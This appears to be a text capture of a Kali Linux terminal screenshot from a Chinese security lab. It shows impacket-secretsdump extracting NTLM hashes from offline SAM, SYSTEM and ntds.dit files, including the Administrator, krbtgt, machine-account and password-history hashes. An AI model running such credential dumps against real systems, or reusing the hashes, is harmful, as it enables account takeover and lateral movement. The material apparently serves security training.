 (kali㉿kali)-[~/Desktop/shuidi]
$ impacket-secretsdump -sam SAM -system SYSTEM -ntds ntds.dit -user-status -history -pwd-last-set local 1 ×
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0×72360849b29f266e613a6c8f1ee8a9a0
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7ccd92869666d57332b7b05a1e2ccc5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: a620482069ed61fdd3f7fbe37368dbbe
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:07ab403ab740c1540c378b0f5aaa4087::: (pwdLastSet=2021-04-25 22:46) (status=Enabled)
Administrator_history0:500:aad3b435b51404eeaad3b435b51404ee:09d3def4592c8bb952d0b04a854a5524:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: (pwdLastSet=never) (status=Disabled)
shudi:1000:aad3b435b51404eeaad3b435b51404ee:09d3def4592c8bb952d0b04a854a5524::: (pwdLastSet=2020-11-18 04:58) (status=Enabled)
AD-SERVER$:1001:aad3b435b51404eeaad3b435b51404ee:81e8304a30c95b19fd4fd97ab4066104::: (pwdLastSet=2021-04-25 22:41) (status=Enabled)
AD-SERVER$_history0:1001:aad3b435b51404eeaad3b435b51404ee:81e8304a30c95b19fd4fd97ab4066104:::
AD-SERVER$_history1:1001:aad3b435b51404eeaad3b435b51404ee:b3ee1c777dbc9ed0734fd0d1a83460fc:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9f355ceb216af37b63666564a9e3c22f::: (pwdLastSet=2020-11-18 (status=Disabled)
WIN-JTLKGI1FTND$:1104:aad3b435b51404eeaad3b435b51404ee:d63e28505b0388fb55634ecb18c4f22b::: (status=Enable
d)
WIN-JTLKGI1FTND$_history0:1104:aad3b435b51404eeaad3b435b51404ee:45d71bf3855137f560d0b8fcf96df372:::
水滴安全实验室